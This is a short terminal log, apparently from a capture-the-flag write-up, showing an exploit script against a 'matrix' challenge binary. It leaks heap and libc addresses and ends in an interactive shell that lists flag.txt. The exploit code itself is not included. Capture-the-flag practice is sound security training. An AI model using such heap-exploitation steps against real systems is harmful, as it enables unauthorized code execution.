 ctf matrix $ python exploit_matrix.py
[+] Starting local process None: Done
[*] heap address = 0x9bfa0b8
[*] heap_base = 0x9bf8ff8
[*] arena address = 0xf774e450
[*] LIBC_base = 0xf75a5000
[*] system address = 0xf75e33e0
[*] Switching to interactive mode
$ ls
flag.txt
matrix
xinetd_wrapper.sh
$ whoami
enter-the-matrix_7
$